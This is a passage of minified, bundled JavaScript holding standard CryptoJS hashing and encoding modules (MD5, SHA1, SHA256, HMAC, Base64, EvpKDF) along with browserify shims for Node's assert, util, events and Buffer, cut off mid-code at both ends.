u.parse(unescape(encodeURIComponent(t)))}},h=o.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=c.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,n=r.words,o=r.sigBytes,i=this.blockSize,a=o/(4*i),f=(a=e?t.ceil(a):t.max((0|a)-this._minBufferSize,0))*i,u=t.min(4*f,o);if(f){for(var c=0;c<f;c+=i)this._doProcessBlock(n,c);var h=n.splice(0,f);r.sigBytes-=u}return new s.init(h,u)},clone:function(){var t=i.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),p=(o.Hasher=h.extend({cfg:i.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new p.HMAC.init(t,r).finalize(e)}}}),n.algo={});return n}(Math);return t},"object"==typeof r?e.exports=r=o():n.CryptoJS=o()},{}],19:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return r=(e=t).lib.WordArray,e.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,n=this._map;t.clamp();for(var o=[],i=0;i<r;i+=3)for(var s=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,a=0;a<4&&i+.75*a<r;a++)o.push(n.charAt(s>>>6*(3-a)&63));var f=n.charAt(64);if(f)for(;o.length%4;)o.push(f);return o.join("")},parse:function(t){var e=t.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var s=n.charAt(64);if(s){var a=t.indexOf(s);-1!==a&&(e=a)}return function(t,e,n){for(var o=[],i=0,s=0;s<e;s++)if(s%4){var a=n[t.charCodeAt(s-1)]<<s%4*2,f=n[t.charCodeAt(s)]>>>6-s%4*2;o[i>>>2]|=(a|f)<<24-i%4*8,i++}return r.create(o,i)}(t,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},t.enc.Base64},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],20:[function(t,e,r){var n,o;n=this,o=function(t){return t.enc.Hex},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],21:[function(t,e,r){var n,o;n=this,o=function(t){return t.enc.Latin1},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],22:[function(t,e,r){var n,o;n=this,o=function(t){return t.enc.Utf8},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],23:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,s,a;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,s=i.MD5,a=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:s,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=r.hasher.create(),i=o.create(),s=i.words,a=r.keySize,f=r.iterations;s.length<a;){u&&n.update(u);var u=n.update(t).finalize(e);n.reset();for(var c=1;c<f;c++)u=n.finalize(u),n.reset();i.concat(u)}return i.sigBytes=4*a,i}}),e.EvpKDF=function(t,e,r){return a.create(r).compute(t,e)},t.EvpKDF},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):o(n.CryptoJS)},{"./core":18,"./hmac":25,"./sha1":27}],24:[function(t,e,r){var n,o;n=this,o=function(t){return t.HmacSHA256},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha256"),t("./hmac")):o(n.CryptoJS)},{"./core":18,"./hmac":25,"./sha256":28}],25:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;r=(e=t).lib.Base,n=e.enc.Utf8,e.algo.HMAC=r.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=n.parse(e));var r=t.blockSize,o=4*r;e.sigBytes>o&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),s=this._iKey=e.clone(),a=i.words,f=s.words,u=0;u<r;u++)a[u]^=1549556828,f[u]^=909522486;i.sigBytes=s.sigBytes=o,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],26:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,s=r.algo,a=[];!function(){for(var t=0;t<64;t++)a[t]=4294967296*e.abs(e.sin(t+1))|0}();var f=s.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,s=t[e+0],f=t[e+1],l=t[e+2],y=t[e+3],g=t[e+4],d=t[e+5],v=t[e+6],w=t[e+7],b=t[e+8],m=t[e+9],E=t[e+10],_=t[e+11],k=t[e+12],x=t[e+13],S=t[e+14],B=t[e+15],I=i[0],L=i[1],A=i[2],j=i[3];I=u(I,L,A,j,s,7,a[0]),j=u(j,I,L,A,f,12,a[1]),A=u(A,j,I,L,l,17,a[2]),L=u(L,A,j,I,y,22,a[3]),I=u(I,L,A,j,g,7,a[4]),j=u(j,I,L,A,d,12,a[5]),A=u(A,j,I,L,v,17,a[6]),L=u(L,A,j,I,w,22,a[7]),I=u(I,L,A,j,b,7,a[8]),j=u(j,I,L,A,m,12,a[9]),A=u(A,j,I,L,E,17,a[10]),L=u(L,A,j,I,_,22,a[11]),I=u(I,L,A,j,k,7,a[12]),j=u(j,I,L,A,x,12,a[13]),A=u(A,j,I,L,S,17,a[14]),I=c(I,L=u(L,A,j,I,B,22,a[15]),A,j,f,5,a[16]),j=c(j,I,L,A,v,9,a[17]),A=c(A,j,I,L,_,14,a[18]),L=c(L,A,j,I,s,20,a[19]),I=c(I,L,A,j,d,5,a[20]),j=c(j,I,L,A,E,9,a[21]),A=c(A,j,I,L,B,14,a[22]),L=c(L,A,j,I,g,20,a[23]),I=c(I,L,A,j,m,5,a[24]),j=c(j,I,L,A,S,9,a[25]),A=c(A,j,I,L,y,14,a[26]),L=c(L,A,j,I,b,20,a[27]),I=c(I,L,A,j,x,5,a[28]),j=c(j,I,L,A,l,9,a[29]),A=c(A,j,I,L,w,14,a[30]),I=h(I,L=c(L,A,j,I,k,20,a[31]),A,j,d,4,a[32]),j=h(j,I,L,A,b,11,a[33]),A=h(A,j,I,L,_,16,a[34]),L=h(L,A,j,I,S,23,a[35]),I=h(I,L,A,j,f,4,a[36]),j=h(j,I,L,A,g,11,a[37]),A=h(A,j,I,L,w,16,a[38]),L=h(L,A,j,I,E,23,a[39]),I=h(I,L,A,j,x,4,a[40]),j=h(j,I,L,A,s,11,a[41]),A=h(A,j,I,L,y,16,a[42]),L=h(L,A,j,I,v,23,a[43]),I=h(I,L,A,j,m,4,a[44]),j=h(j,I,L,A,k,11,a[45]),A=h(A,j,I,L,B,16,a[46]),I=p(I,L=h(L,A,j,I,l,23,a[47]),A,j,s,6,a[48]),j=p(j,I,L,A,w,10,a[49]),A=p(A,j,I,L,S,15,a[50]),L=p(L,A,j,I,d,21,a[51]),I=p(I,L,A,j,k,6,a[52]),j=p(j,I,L,A,y,10,a[53]),A=p(A,j,I,L,E,15,a[54]),L=p(L,A,j,I,f,21,a[55]),I=p(I,L,A,j,b,6,a[56]),j=p(j,I,L,A,B,10,a[57]),A=p(A,j,I,L,v,15,a[58]),L=p(L,A,j,I,x,21,a[59]),I=p(I,L,A,j,g,6,a[60]),j=p(j,I,L,A,_,10,a[61]),A=p(A,j,I,L,l,15,a[62]),L=p(L,A,j,I,m,21,a[63]),i[0]=i[0]+I|0,i[1]=i[1]+L|0,i[2]=i[2]+A|0,i[3]=i[3]+j|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;r[o>>>5]|=128<<24-o%32;var i=e.floor(n/4294967296),s=n;r[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),r[14+(o+64>>>9<<4)]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),t.sigBytes=4*(r.length+1),this._process();for(var a=this._hash,f=a.words,u=0;u<4;u++){var c=f[u];f[u]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8)}return a},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,r,n,o,i,s){var a=t+(e&r|~e&n)+o+s;return(a<<i|a>>>32-i)+e}function c(t,e,r,n,o,i,s){var a=t+(e&n|r&~n)+o+s;return(a<<i|a>>>32-i)+e}function h(t,e,r,n,o,i,s){var a=t+(e^r^n)+o+s;return(a<<i|a>>>32-i)+e}function p(t,e,r,n,o,i,s){var a=t+(r^(e|~n))+o+s;return(a<<i|a>>>32-i)+e}r.MD5=i._createHelper(f),r.HmacMD5=i._createHmacHelper(f)}(Math),t.MD5},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],27:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,s,a;return r=(e=t).lib,n=r.WordArray,o=r.Hasher,i=e.algo,s=[],a=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],f=r[4],u=0;u<80;u++){if(u<16)s[u]=0|t[e+u];else{var c=s[u-3]^s[u-8]^s[u-14]^s[u-16];s[u]=c<<1|c>>>31}var h=(n<<5|n>>>27)+f+s[u];h+=u<20?1518500249+(o&i|~o&a):u<40?1859775393+(o^i^a):u<60?(o&i|o&a|i&a)-1894007588:(o^i^a)-899497514,f=a,a=i,i=o<<30|o>>>2,o=n,n=h}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+f|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(n+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),e.SHA1=o._createHelper(a),e.HmacSHA1=o._createHmacHelper(a),t.SHA1},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],28:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,s=r.algo,a=[],f=[];!function(){function t(t){for(var r=e.sqrt(t),n=2;n<=r;n++)if(!(t%n))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var n=2,o=0;o<64;)t(n)&&(o<8&&(a[o]=r(e.pow(n,.5))),f[o]=r(e.pow(n,1/3)),o++),n++}();var u=[],c=s.SHA256=i.extend({_doReset:function(){this._hash=new o.init(a.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],s=r[3],a=r[4],c=r[5],h=r[6],p=r[7],l=0;l<64;l++){if(l<16)u[l]=0|t[e+l];else{var y=u[l-15],g=(y<<25|y>>>7)^(y<<14|y>>>18)^y>>>3,d=u[l-2],v=(d<<15|d>>>17)^(d<<13|d>>>19)^d>>>10;u[l]=g+u[l-7]+v+u[l-16]}var w=n&o^n&i^o&i,b=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),m=p+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&c^~a&h)+f[l]+u[l];p=h,h=c,c=a,a=s+m|0,s=i,i=o,o=n,n=m+(b+w)|0}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+s|0,r[4]=r[4]+a|0,r[5]=r[5]+c|0,r[6]=r[6]+h|0,r[7]=r[7]+p|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;return r[o>>>5]|=128<<24-o%32,r[14+(o+64>>>9<<4)]=e.floor(n/4294967296),r[15+(o+64>>>9<<4)]=n,t.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});r.SHA256=i._createHelper(c),r.HmacSHA256=i._createHmacHelper(c)}(Math),t.SHA256},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],29:[function(t,e,r){t=function(t,e,r,n){function o(n){if(!r[n]){if(!e[n]){if(t)return t(n);throw new Error("Cannot find module '"+n+"'")}var i=r[n]={exports:{}};e[n][0]((function(t){var r=e[n][1][t];return o(r||t)}),i,i.exports)}return r[n].exports}for(var i=0;i<n.length;i++)o(n[i]);return o}(void 0!==t&&t,{1:[function(t,e,r){var n=t("util"),o=t("buffer").Buffer,i=Array.prototype.slice;function s(t){if(Object.keys)return Object.keys(t);var e=[];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.push(r);return e}var a=e.exports=h;function f(t,e){return void 0===e?""+e:"number"!=typeof e||!isNaN(e)&&isFinite(e)?"function"==typeof e||e instanceof RegExp?e.toString():e:e.toString()}function u(t,e){return"string"==typeof t?t.length<e?t:t.slice(0,e):t}function c(t,e,r,n,o){throw new a.AssertionError({message:r,actual:t,expected:e,operator:n,stackStartFunction:o})}function h(t,e){t||c(t,!0,e,"==",a.ok)}function p(t,e){if(t===e)return!0;if(o.isBuffer(t)&&o.isBuffer(e)){if(t.length!=e.length)return!1;for(var r=0;r<t.length;r++)if(t[r]!==e[r])return!1;return!0}return t instanceof Date&&e instanceof Date?t.getTime()===e.getTime():"object"!=typeof t&&"object"!=typeof e?t==e:function(t,e){if(l(t)||l(e))return!1;if(t.prototype!==e.prototype)return!1;if(y(t))return!!y(e)&&p(t=i.call(t),e=i.call(e));try{var r,n,o=s(t),a=s(e)}catch(t){return!1}if(o.length!=a.length)return!1;for(o.sort(),a.sort(),n=o.length-1;n>=0;n--)if(o[n]!=a[n])return!1;for(n=o.length-1;n>=0;n--)if(!p(t[r=o[n]],e[r]))return!1;return!0}(t,e)}function l(t){return null==t}function y(t){return"[object Arguments]"==Object.prototype.toString.call(t)}function g(t,e){return!(!t||!e)&&(e instanceof RegExp?e.test(t):t instanceof e||!0===e.call({},t))}function d(t,e,r,n){var o;"string"==typeof r&&(n=r,r=null);try{e()}catch(t){o=t}if(n=(r&&r.name?" ("+r.name+").":".")+(n?" "+n:"."),t&&!o&&c("Missing expected exception"+n),!t&&g(o,r)&&c("Got unwanted exception"+n),t&&o&&r&&!g(o,r)||!t&&o)throw o}a.AssertionError=function(t){this.name="AssertionError",this.message=t.message,this.actual=t.actual,this.expected=t.expected,this.operator=t.operator;var e=t.stackStartFunction||c;Error.captureStackTrace&&Error.captureStackTrace(this,e)},n.inherits(a.AssertionError,Error),a.AssertionError.prototype.toString=function(){return this.message?[this.name+":",this.message].join(" "):[this.name+":",u(JSON.stringify(this.actual,f),128),this.operator,u(JSON.stringify(this.expected,f),128)].join(" ")},a.AssertionError.__proto__=Error.prototype,a.fail=c,a.ok=h,a.equal=function(t,e,r){t!=e&&c(t,e,r,"==",a.equal)},a.notEqual=function(t,e,r){t==e&&c(t,e,r,"!=",a.notEqual)},a.deepEqual=function(t,e,r){p(t,e)||c(t,e,r,"deepEqual",a.deepEqual)},a.notDeepEqual=function(t,e,r){p(t,e)&&c(t,e,r,"notDeepEqual",a.notDeepEqual)},a.strictEqual=function(t,e,r){t!==e&&c(t,e,r,"===",a.strictEqual)},a.notStrictEqual=function(t,e,r){t===e&&c(t,e,r,"!==",a.notStrictEqual)},a.throws=function(t,e,r){d.apply(this,[!0].concat(i.call(arguments)))},a.doesNotThrow=function(t,e,r){d.apply(this,[!1].concat(i.call(arguments)))},a.ifError=function(t){if(t)throw t}},{util:2,buffer:3}],2:[function(t,e,r){t("events");function n(t){return t instanceof Array||Array.isArray(t)||t&&t!==Object.prototype&&n(t.__proto__)}function o(t){return t instanceof RegExp||"object"==typeof t&&"[object RegExp]"===Object.prototype.toString.call(t)}function i(t){if(t instanceof Date)return!0;if("object"!=typeof t)return!1;var e=Date.prototype&&a(Date.prototype),r=t.__proto__&&a(t.__proto__);return JSON.stringify(r)===JSON.stringify(e)}r.isArray=n,r.isDate=function(t){return"[object Date]"===Object.prototype.toString.call(t)},r.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},r.print=function(){},r.puts=function(){},r.debug=function(){},r.inspect=function(t,e,f,u){var c=[],h=function(t,e){var r={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},n={special:"cyan",number:"blue",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"}[e];return n?"["+r[n][0]+"m"+t+"["+r[n][1]+"m":t};return u||(h=function(t,e){return t}),function t(f,u){if(f&&"function"==typeof f.inspect&&f!==r&&(!f.constructor||f.constructor.prototype!==f))return f.inspect(u);switch(typeof f){case"undefined":return h("undefined","undefined");case"string":var p="'"+JSON.stringify(f).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return h(p,"string");case"number":return h(""+f,"number");case"boolean":return h(""+f,"boolean")}if(null===f)return h("null","null");var l,y,g,d=s(f),v=e?a(f):d;if("function"==typeof f&&0===v.length){if(o(f))return h(""+f,"regexp");var w=f.name?": "+f.name:"";return h("[Function"+w+"]","special")}if(i(f)&&0===v.length)return h(f.toUTCString(),"date");if(n(f)?(y="Array",g=["[","]"]):(y="Object",g=["{","}"]),"function"==typeof f){var b=f.name?": "+f.name:"";l=o(f)?" "+f:" [Function"+b+"]"}else l="";if(i(f)&&(l=" "+f.toUTCString()),0===v.length)return g[0]+l+g[1];if(u<0)return o(f)?h(""+f,"regexp"):h("[Object]","special");c.push(f);var m=v.map((function(e){var r,o;if(f.__lookupGetter__&&(f.__lookupGetter__(e)?o=f.__lookupSetter__(e)?h("[Getter/Setter]","special"):h("[Getter]","special"):f.__lookupSetter__(e)&&(o=h("[Setter]","special"))),d.indexOf(e)<0&&(r="["+e+"]"),o||(c.indexOf(f[e])<0?(o=null===u?t(f[e]):t(f[e],u-1)).indexOf("\n")>-1&&(o=n(f)?o.split("\n").map((function(t){return"  "+t})).join("\n").substr(2):"\n"+o.split("\n").map((function(t){return"   "+t})).join("\n")):o=h("[Circular]","special")),void 0===r){if("Array"===y&&e.match(/^\d+$/))return o;(r=JSON.stringify(""+e)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(r=r.substr(1,r.length-2),r=h(r,"name")):(r=r.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),r=h(r,"string"))}return r+": "+o}));c.pop();var E=m.reduce((function(t,e){return e.indexOf("\n")>=0&&0,t+e.length+1}),0);return m=E>50?g[0]+(""===l?"":l+"\n ")+" "+m.join(",\n  ")+" "+g[1]:g[0]+l+" "+m.join(", ")+" "+g[1]}(t,void 0===f?2:f)};r.log=function(t){},r.pump=null;var s=Object.keys||function(t){var e=[];for(var r in t)e.push(r);return e},a=Object.getOwnPropertyNames||function(t){var e=[];for(var r in t)Object.hasOwnProperty.call(t,r)&&e.push(r);return e},f=Object.create||function(t,e){var r;if(null===t)r={__proto__:null};else{if("object"!=typeof t)throw new TypeError("typeof prototype["+typeof t+"] != 'object'");var n=function(){};n.prototype=t,(r=new n).__proto__=t}return void 0!==e&&Object.defineProperties&&Object.defineProperties(r,e),r};r.inherits=function(t,e){t.super_=e,t.prototype=f(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})};var u=/%[sdj%]/g;r.format=function(t){if("string"!=typeof t){for(var e=[],n=0;n<arguments.length;n++)e.push(r.inspect(arguments[n]));return e.join(" ")}n=1;for(var o=arguments,i=o.length,s=String(t).replace(u,(function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(o[n++]);case"%d":return Number(o[n++]);case"%j":return JSON.stringify(o[n++]);default:return t}})),a=o[n];n<i;a=o[++n])s+=null===a||"object"!=typeof a?" "+a:" "+r.inspect(a);return s}},{events:4}],5:[function(t,e,r){r.readIEEE754=function(t,e,r,n,o){var i,s,a=8*o-n-1,f=(1<<a)-1,u=f>>1,c=-7,h=r?0:o-1,p=r?1:-1,l=t[e+h];for(h+=p,i=l&(1<<-c)-1,l>>=-c,c+=a;c>0;i=256*i+t[e+h],h+=p,c-=8);for(s=i&(1<<-c)-1,i>>=-c,c+=n;c>0;s=256*s+t[e+h],h+=p,c-=8);if(0===i)i=1-u;else{if(i===f)return s?NaN:1/0*(l?-1:1);s+=Math.pow(2,n),i-=u}return(l?-1:1)*s*Math.pow(2,i-n)},r.writeIEEE754=function(t,e,r,n,o,i){var s,a,f,u=8*i-o-1,c=(1<<u)-1,h=c>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?i-1:0,y=n?-1:1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=c):(s=Math.floor(Math.log(e)/Math.LN2),e*(f=Math.pow(2,-s))<1&&(s--,f*=2),(e+=s+h>=1?p/f:p*Math.pow(2,1-h))*f>=2&&(s++,f/=2),s+h>=c?(a=0,s=c):s+h>=1?(a=(e*f-1)*Math.pow(2,o),s+=h):(a=e*Math.pow(2,h-1)*Math.pow(2,o),s=0));o>=8;t[r+l]=255&a,l+=y,a/=256,o-=8);for(s=s<<o|a,u+=o;u>0;t[r+l]=255&s,l+=y,s/=256,u-=8);t[r+l-y]|=128*g}},{}],6:[function(t,e,r){var n=e.exports={};n.nextTick=function(){var t="undefined"!=typeof window&&window.setImmediate,e="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(t)return function(t){return window.setImmediate(t)};if(e){var r=[];return window.addEventListener("message",(function(t){t.source===window&&"process-tick"===t.data&&(t.stopPropagation(),r.length>0&&r.shift()())}),!0),function(t){r.push(t),window.postMessage("process-tick","*")}}return function(t){setTimeout(t,0)}}(),n.title="browser",n.browser=!0,n.env={},n.argv=[],n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")}},{}],4:[function(t,e,r){!function(t){t.EventEmitter||(t.EventEmitter=function(){});var e=r.EventEmitter=t.EventEmitter,n="function"==typeof Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};e.prototype.setMaxListeners=function(t){this._events||(this._events={}),this._events.maxListeners=t},e.prototype.emit=function(t){if("error"===t&&(!this._events||!this._events.error||n(this._events.error)&&!this._events.error.length))throw arguments[1]instanceof Error?arguments[1]:new Error("Uncaught, unspecified 'error' event.");if(!this._events)return!1;var e=this._events[t];if(!e)return!1;if("function"==typeof e){switch(arguments.length){case 1:e.call(this);break;case 2:e.call(this,arguments[1]);break;case 3:e.call(this,arguments[1],arguments[2]);break;default:var r=Array.prototype.slice.call(arguments,1);e.apply(this,r)}return!0}if(n(e)){r=Array.prototype.slice.call(arguments,1);for(var o=e.slice(),i=0,s=o.length;i<s;i++)o[i].apply(this,r);return!0}return!1},e.prototype.addListener=function(t,e){if("function"!=typeof e)throw new Error("addListener only takes instances of Function");if(this._events||(this._events={}),this.emit("newListener",t,e),this._events[t])if(n(this._events[t])){var r;if(!this._events[t].warned)(r=void 0!==this._events.maxListeners?this._events.maxListeners:10)&&r>0&&this._events[t].length>r&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),console.trace());this._events[t].push(e)}else this._events[t]=[this._events[t],e];else this._events[t]=e;return this},e.prototype.on=e.prototype.addListener,e.prototype.once=function(t,e){var r=this;return r.on(t,(function n(){r.removeListener(t,n),e.apply(this,arguments)})),this},e.prototype.removeListener=function(t,e){if("function"!=typeof e)throw new Error("removeListener only takes instances of Function");if(!this._events||!this._events[t])return this;var r=this._events[t];if(n(r)){var o=function(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0;r<t.length;r++)if(e===t[r])return r;return-1}(r,e);if(o<0)return this;r.splice(o,1),0==r.length&&delete this._events[t]}else this._events[t]===e&&delete this._events[t];return this},e.prototype.removeAllListeners=function(t){return 0===arguments.length?(this._events={},this):(t&&this._events&&this._events[t]&&(this._events[t]=null),this)},e.prototype.listeners=function(t){return this._events||(this._events={}),this._events[t]||(this._events[t]=[]),n(this._events[t])||(this._events[t]=[this._events[t]]),this._events[t]}}(t("__browserify_process"))},{__browserify_process:6}],"buffer-browserify":[function(t,e,r){e.exports=t("q9TxCC")},{}],q9TxCC:[function(t,e,r){function n(t){this.length=t}var o,i=t("assert");function s(t){return t<16?"0"+t.toString(16):t.toString(16)}function a(t){for(var e=[],r=0;r<t.length;r++)if(t.charCodeAt(r)<=127)e.push(t.charCodeAt(r));else for(var n=encodeURIComponent(t.charAt(r)).substr(1).split("%"),o=0;o<n.length;o++)e.push(parseInt(n[o],16));return e}function f(e){return t("base64-js").toByteArray(e)}function u(t,e,r,n){for(var o=0;o<n&&!(o+r>=e.length||o>=t.length);)e[o+r]=t[o],o++;return o}function c(t){try{return decodeURIComponent(t)}catch(t){return String.fromCharCode(65533)}}function h(t){return(t=~~Math.ceil(+t))<0?0:t}function p(t,e,r){if(!(this instanceof p))return new p(t,e,r);var i;if("number"==typeof r)this.length=h(e),this.parent=t,this.offset=r;else{switch(i=typeof t){case"number":this.length=h(t);break;case"string":this.length=p.byteLength(t,e);break;case"object":this.length=h(t.length);break;default:throw new Error("First argument needs to be a number, array or string.")}if(this.length>p.poolSize?(this.parent=new n(this.length),this.offset=0):((!o||o.length-o.used<this.length)&&((o=new n(p.poolSize)).used=0),this.parent=o,this.offset=o.used,o.used+=this.length),function(t){return Array.isArray(t)||p.isBuffer(t)||t&&"object"==typeof t&&"number"==typeof t.length}(t))for(var s=0;s<this.length;s++)this.parent[s+this.offset]=t instanceof p?t.readUInt8(s):t[s];else"string"==i&&(this.length=this.write(t,0,e))}}function l(t,e,r,n){var o=0;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+1<t.length,"Trying to read beyond buffer length")),e>=t.length?0:(r?(o=t.parent[t.offset+e]<<8,e+1<t.length&&(o|=t.parent[t.offset+e+1])):(o=t.parent[t.offset+e],e+1<t.length&&(o|=t.parent[t.offset+e+1]<<8)),o)}function y(t,e,r,n){var o=0;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+3<t.length,"Trying to read beyond buffer length")),e>=t.length?0:(r?(e+1<t.length&&(o=t.parent[t.offset+e+1]<<16),e+2<t.length&&(o|=t.parent[t.offset+e+2]<<8),e+3<t.length&&(o|=t.parent[t.offset+e+3]),o+=t.parent[t.offset+e]<<24>>>0):(e+2<t.length&&(o=t.parent[t.offset+e+2]<<16),e+1<t.length&&(o|=t.parent[t.offset+e+1]<<8),o|=t.parent[t.offset+e],e+3<t.length&&(o+=t.parent[t.offset+e+3]<<24>>>0)),o)}function g(t,e,r,n){var o;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+1<t.length,"Trying to read beyond buffer length")),32768&(o=l(t,e,r,n))?-1*(65535-o+1):o}function d(t,e,r,n){var o;return n||(i.ok("boolean"==typeof r,"missing or invalid endian"),i.ok(null!=e,"missing offset"),i.ok(e+3<t.length,"Trying to read beyond buffer length")),2147483648&(o=y(t,e,r,n))?-1*(4294967295-o+1):o}function v(e,r,n,o){return o||(i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(r+3<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,n,23,4)}function w(e,r,n,o){return o||(i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(r+7<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,n,52,8)}function b(t,e){i.ok("number"==typeof t,"cannot write a non-number as a number"),i.ok(t>=0,"specified a negative value for writing an unsigned value"),i.ok(t<=e,"value is larger than maximum value for type"),i.ok(Math.floor(t)===t,"value has a fractional component")}function m(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+1<t.length,"trying to write beyond buffer length"),b(e,65535));for(var s=0;s<Math.min(t.length-r,2);s++)t.parent[t.offset+r+s]=(e&255<<8*(n?1-s:s))>>>8*(n?1-s:s)}function E(t,e,r,n,o){o||(i.ok(null!=e,"missing value"),i.ok("boolean"==typeof n,"missing or invalid endian"),i.ok(null!=r,"missing offset"),i.ok(r+3<t.length,"trying to write beyond buffer length"),b(e,4294967295));for(var 